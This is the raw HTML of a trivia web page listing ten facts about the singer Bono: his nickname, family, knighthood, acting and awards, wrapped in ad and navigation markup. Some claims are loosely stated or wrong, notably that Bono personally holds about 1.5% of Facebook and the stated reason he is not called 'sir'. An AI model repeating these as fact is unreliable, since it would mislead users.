2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpt-twitter-feed-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/slick-social-share-buttons/js/ga.social_tracking.js" id="gasocial-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/slick-social-share-buttons/js/jquery.social.float.1.3.js" id="jqueryfloater-js"></script>
<link rel="https://api.w.org/" href="https://www.myinterestingfacts.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.myinterestingfacts.com/wp-json/wp/v2/posts/5167"/><link rel="alternate" type="application/json+oembed" href="https://www.myinterestingfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myinterestingfacts.com%2Fbono-facts%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.myinterestingfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myinterestingfacts.com%2Fbono-facts%2F&amp;format=xml"/>

<script type="text/javascript">
<!--
if (parent.frames.length > 0) { parent.location.href = location.href; }
-->
</script>


<style type="text/css">
body{
	margin:0px auto 0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	line-height: 18px;
background-color:#ebebeb;}
a{color:#0085de;}
h1{	color:#0085de;}
h2{color:#0085de;}
h3{color:#0085de;}
h4{color:#0085de;}
#nav{background-color:#09080a;}
#nav span:hover{background-color:#0085de;}
#sidebar a{color:#0085de;}
.catmenu a:hover {background-color:#0085de;}
.dropdown .current-menu-item a{background-color:#0085de;color:#FFF;}
.current{color:#0085de;}
.dropdown a:hover{background-color:#0085de;}
.dropdown li * a:hover{background-color:#0085de;}
</style>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6192374698705047",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 33886;
var ezdomain = 'myinterestingfacts.com';
var ezoicSearchable = 1;
</script></head>
<body class="post-template-default single single-post postid-5167 single-format-standard"> 
<div id="wrap">
<header id="header" style="background:url(&#39;https://www.myinterestingfacts.com/wp-content/uploads/2013/06/myinterestingfacts.jpg&#39;)">
<div class="logo"><a href="https://www.myinterestingfacts.com" title="My Interesting Facts">My Interesting Facts</a></div>
<div class="desc">World Interesting Facts</div>
</header>

<nav id="nav"><a href="https://www.myinterestingfacts.com"><span></span></a>
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="dropdown"><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.myinterestingfacts.com/animals/">Animals</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.myinterestingfacts.com/earth/">Earth</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.myinterestingfacts.com/environment/">Environment</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.myinterestingfacts.com/history/">History</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.myinterestingfacts.com/events/">Events</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.myinterestingfacts.com/plants/">Plants</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-381"><a href="https://www.myinterestingfacts.com/people/">People</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://www.myinterestingfacts.com/countries/">Countries</a></li>
<li id="menu-item-19060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19060"><a href="https://www.myinterestingfacts.com/science/">Science</a></li>
<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19061"><a href="https://www.myinterestingfacts.com/places/">Places</a></li>
</ul></div><div style="clear: both"></div></nav>
<div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.myinterestingfacts.com/">Home</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.myinterestingfacts.com/people/" title="People">People</a></span> » 10 Interesting Bono Facts</div></div>


<div id="container">
<div id="contents">
<article class="post">
<h1>10 Interesting Bono Facts</h1>
<div class="tags"> Monday, November 25th 2013.  | <a href="https://www.myinterestingfacts.com/people/">People</a> </div>


<div align="center">
<br/>
<!-- Ezoic - Top Ads - top_of_page -->
<div id="ezoic-pub-ad-placeholder-100">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- My Interesting Facts Top Responsive -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6192374698705047" data-ad-slot="6616098569" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- End Ezoic - Top Ads - top_of_page -->
<br/>
</div>
<p><a href="https://www.myinterestingfacts.com/bono-facts/"><strong>Bono facts</strong></a> will help any people in understanding about certain artist such named Bono. Although there have been many fans of him, there are still many people who don’t know exactly about what they know more about Bono. Therefore the facts below can help people understanding Bono even more.</p>
<h2>Bono Facts 1: nickname</h2>
<p>First fact that any people need to realize about Bono is his nickname. You may wonder from where he got his nickname right? In fact he got his nickname from certain hearing aid store out there. His real name is Paul Hewson. Bono means good voice actually.</p>
<h3>Bono Facts 2: the mother</h3>
<p>Second fact is related to his family which is his mother. You may recognize that he has lost his mother when he was 14 years old. The cause of the death of the mother is because of certain disease called cerebral aneurysm.</p>
<div id="attachment_5176" style="width: 510px" class="wp-caption alignnone"><a href="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono.jpg"><img aria-describedby="caption-attachment-5176" decoding="async" fetchpriority="high" class="size-full wp-image-5176" alt="Bono" src="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono.jpg" width="500" height="500" srcset="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono.jpg 500w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-150x150.jpg 150w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"/></a><p id="caption-attachment-5176" class="wp-caption-text">Bono</p></div>
<h2>Bono Facts 3: Bob Dylan</h2>
<p>In the connection with Bob Dylan, Bono once has interviewed him as the order of Hot Press magazine. He even invited Bob to join him to conduct performance of Blowing in the wind.</p>
<h3>Bono Facts 4: marriage</h3>
<p>Some people perhaps concern about his marriage status. The fact is that he has married for nearly 30 years and he has already 4 children. In fact he has two sons and also two daughters. If it is about the name, you can conduct review later.</p>
<div id="attachment_5184" style="width: 510px" class="wp-caption alignnone"><a href="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Interview.jpg"><img aria-describedby="caption-attachment-5184" decoding="async" class="size-full wp-image-5184" alt="Bono Interview" src="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Interview.jpg" width="500" height="359" srcset="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Interview.jpg 500w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Interview-300x215.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"/></a><p id="caption-attachment-5184" class="wp-caption-text">Bono Interview</p></div>
<h2>Bono Facts 5: honorary knight</h2>
<p>Next fact is that Bono has gained title as honorary knight of British Empire because of his involvement into global humanitarian work. He has gained such honorary title in the year of 2007. It is only he is not living in British so he is not called as sir.<br/>
</p><div class="code-block code-block-1" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<!-- Ezoic - Middle Content - mid_content -->
<div id="ezoic-pub-ad-placeholder-103">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- My Interesting Facts Middle -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6192374698705047" data-ad-slot="4485424015"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- End Ezoic - Middle Content - mid_content -->

</div>
<p></p>
<h3>Bono Facts 6: as an actor</h3>
<p>It is true that people may commonly recognize Bono as a musician. Yet, the fact is that Bono is a humanitarian as well as an actor. You may recognize his involvement in acting career in certain movies such as Million Dollar Hotel and also Across the Universe.</p>
<div id="attachment_5200" style="width: 387px" class="wp-caption alignnone"><a href="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-kiss.jpg"><img aria-describedby="caption-attachment-5200" decoding="async" class="size-full wp-image-5200" alt="Bono kiss" src="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-kiss.jpg" width="377" height="500" srcset="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-kiss.jpg 377w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-kiss-226x300.jpg 226w" sizes="(max-width: 377px) 100vw, 377px"/></a><p id="caption-attachment-5200" class="wp-caption-text">Bono kiss</p></div>
<h2>Bono Facts 7: Havard</h2>
<p>In reviewing fact about Bono, people should know that he also had conducted class day speech at Havard in the year of 2001. He even introduced himself as rock star within the class. Perhaps he had inspired many people within the class right?</p>
<h3>Bono Facts 8:  Facebook</h3>
<p>Perhaps some people don’t know that Bono has also certain portion of stake of huge company such as Facebook. He holds about 1.5 % of the stakes of Facebook.</p>
<div id="attachment_5209" style="width: 394px" class="wp-caption alignnone"><a href="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/bono-sings.jpg"><img aria-describedby="caption-attachment-5209" decoding="async" loading="lazy" class="size-full wp-image-5209" alt="bono sings" src="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/bono-sings.jpg" width="384" height="500" srcset="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/bono-sings.jpg 384w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/bono-sings-230x300.jpg 230w" sizes="(max-width: 384px) 100vw, 384px"/></a><p id="caption-attachment-5209" class="wp-caption-text">bono sings</p></div>
<h2>Bono Facts 9: the awards</h2>
<p>As a rock star, he has involved in huge amount of nomination including Oscar, Grammy, Golden Globe, and also the nobel peace prize.</p>
<h3>Bono Facts 10: U2</h3>
<p>Bono actually doesn’t like the name U2. Although he doesn’t like it, in fact he has gained huge boost of career along with the band.</p>
<div id="attachment_5222" style="width: 510px" class="wp-caption alignnone"><a href="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Now.jpg"><img aria-describedby="caption-attachment-5222" decoding="async" loading="lazy" class="size-full wp-image-5222" alt="Bono Now" src="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Now.jpg" width="500" height="498" srcset="https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Now.jpg 500w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Now-150x150.jpg 150w, https://www.myinterestingfacts.com/wp-content/uploads/2013/11/Bono-Now-300x298.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"/></a><p id="caption-attachment-5222" class="wp-caption-text">Bono Now</p></div>
<p>Well, as one of the fans of Bono, you indeed should know how to gain information about him. Based on this reason, people need to know how to get <a href="https://www.myinterestingfacts.com/bono-facts/"><strong>facts about Bono</strong></a> to enrich their information about him.</p>
<div align="center">
<!-- Ezoic - Bottom Content - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104">
<script type="text/javascript">
    google_ad_client = "ca-pub-6192374698705047";
    google_ad_slot = "9753905214";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- MyInterestingFacts.com -->
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
    
</div>
<!-- End Ezoic - Bottom Content - bottom_of_page -->    
<br/>
</div>
<div style="clear: both"></div>


<section class="tags">tags: <a href="https://www.myinterestingfacts.com/tag/bono/" rel="tag">Bono</a>, <a href="https://www.myinterestingfacts.com/tag/bono-facts/" rel="tag">Bono Facts</a></section>





</article>
<section class="related"><h2> Related For 10 Interesting Bono Facts</h2>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/kalpana-chawla-facts/" title="10 Interesting Kalpana Chawla Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/05/Kalpana-Chawla-Astronout-300x199-75x50.jpg" alt="10 Interesting Kalpana Chawla Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/kalpana-chawla-facts/" title="10 Interesting Kalpana Chawla Facts">10 Interesting Kalpana Chawla Facts</a></h3>
<p>Kalpana Chawla facts bring the interesting information about the first Indian American astronaut. This woman died in a disaster</p>
</div>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/samuel-pepys-facts/" title="10 Interesting Samuel Pepys Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/05/Samuel-Pepys-300x180-75x45.jpg" alt="10 Interesting Samuel Pepys Facts" width="75" height="45"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/samuel-pepys-facts/" title="10 Interesting Samuel Pepys Facts">10 Interesting Samuel Pepys Facts</a></h3>
<p>Samuel Pepys Facts present the details about the English naval administrator. This man was famous because of his diary</p>
</div>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/damien-hirst-facts/" title="10 Interesting Damien Hirst Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2013/12/Damien-Hirst-facts-300x180-75x45.jpg" alt="10 Interesting Damien Hirst Facts" width="75" height="45"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/damien-hirst-facts/" title="10 Interesting Damien Hirst Facts">10 Interesting Damien Hirst Facts</a></h3>
<p>Study the art by reading Damien Hirst facts. This man was born on June 7th, 1965. He get his</p>
</div>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/paul-klee-facts/" title="10 Interesting Paul Klee Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/09/Paul-Klee-Art-300x203-75x51.jpg" alt="10 Interesting Paul Klee Facts" width="75" height="51"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/paul-klee-facts/" title="10 Interesting Paul Klee Facts">10 Interesting Paul Klee Facts</a></h3>
<p>Paul Klee Facts elaborate the detail ideas about the famous painter in the world. He was born on 18</p>
</div>
</section>
</div>
<aside id="sidebar"><div style="clear: both"></div>
<div class="box"><form role="search" method="get" id="searchform" class="searchform" action="https://www.myinterestingfacts.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Search"/>
				</div>
			</form></div><div class="box"><h4>Advertisement</h4>			<div class="textwidget"><div align="center">
<br/>
<!-- Ezoic - Sidebar 1 - sidebar -->
<div id="ezoic-pub-ad-placeholder-102">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- My Interesting Facts Sidebar -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6192374698705047" data-ad-slot="1479156415" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- End Ezoic - Sidebar 1 - sidebar -->
</div></div>
		</div><div class="box">
<h4>Recent Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024"><img src="" alt="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024" width="" height=""/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024">Best Pills for Erection: Medical Gu</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Anteater-Long-Tongue-300x238-75x60.jpg" alt="10 Interesting Anteater Facts" width="75" height="60"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts">10 Interesting Anteater Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Limit-Eating-300x200-75x50.jpg" alt="10 Interesting Anorexia Nervosa Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts">10 Interesting Anorexia Nervosa Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/05/Anne-Fine-224x300-56x75.jpg" alt="10 Interesting Anne Fine Facts" width="56" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts">10 Interesting Anne Fine Facts</a></h3>
</div><div style="clear: both"></div> 	
</div>
<div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-6301"><a href="https://www.myinterestingfacts.com/544/">544</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.myinterestingfacts.com/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://www.myinterestingfacts.com/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.myinterestingfacts.com/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.myinterestingfacts.com/building/">Building</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.myinterestingfacts.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.myinterestingfacts.com/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.myinterestingfacts.com/countries/">Countries</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://www.myinterestingfacts.com/county/">County</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.myinterestingfacts.com/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.myinterestingfacts.com/disasters/">Disasters</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.myinterestingfacts.com/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.myinterestingfacts.com/earth/">Earth</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.myinterestingfacts.com/education/">Education</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.myinterestingfacts.com/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.myinterestingfacts.com/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.myinterestingfacts.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://www.myinterestingfacts.com/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.myinterestingfacts.com/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.myinterestingfacts.com/food/">Food</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.myinterestingfacts.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.myinterestingfacts.com/history/">History</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.myinterestingfacts.com/human/">Human</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.myinterestingfacts.com/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.myinterestingfacts.com/military/">Military</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.myinterestingfacts.com/mythology/">Mythology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.myinterestingfacts.com/people/">People</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.myinterestingfacts.com/places/">Places</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.myinterestingfacts.com/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://www.myinterestingfacts.com/provinces/">Provinces</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://www.myinterestingfacts.com/regions/">Regions</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.myinterestingfacts.com/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.myinterestingfacts.com/river/">River</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.myinterestingfacts.com/science/">Science</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.myinterestingfacts.com/social/">Social</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.myinterestingfacts.com/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.myinterestingfacts.com/states/">States</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.myinterestingfacts.com/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://www.myinterestingfacts.com/towns/">Towns</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://www.myinterestingfacts.com/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.myinterestingfacts.com/universe/">Universe</a>
</li>
			</ul>

			</div><div class="box">
<h4>Random Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/simon-cowell-facts/" title="10 Interesting Simon Cowell Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/01/Simon-Cowell-facts-213x300-53x75.jpg" alt="10 Interesting Simon Cowell Facts" width="53" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/simon-cowell-facts/" title="10 Interesting Simon Cowell Facts">10 Interesting Simon Cowell Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/eduardo-paolozzi-facts/" title="10 Interesting Eduardo Paolozzi Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/01/Eduardo-Paolozzi-Art-300x220-75x55.jpg" alt="10 Interesting Eduardo Paolozzi Facts" width="75" height="55"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/eduardo-paolozzi-facts/" title="10 Interesting Eduardo Paolozzi Facts">10 Interesting Eduardo Paolozzi Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/sir-henry-parkes-facts/" title="10 Interesting Sir Henry Parkes Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/08/Sir-Henry-Parkes-248x300-62x75.jpg" alt="10 Interesting Sir Henry Parkes Facts" width="62" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/sir-henry-parkes-facts/" title="10 Interesting Sir Henry Parkes Facts">10 Interesting Sir Henry Parkes Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/jesse-jackson-facts/" title="10 Interesting Jesse Jackson Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/05/Jesse-Jackson-facts-300x168-75x42.jpg" alt="10 Interesting Jesse Jackson Facts" width="75" height="42"/>
</a>
</div></div>
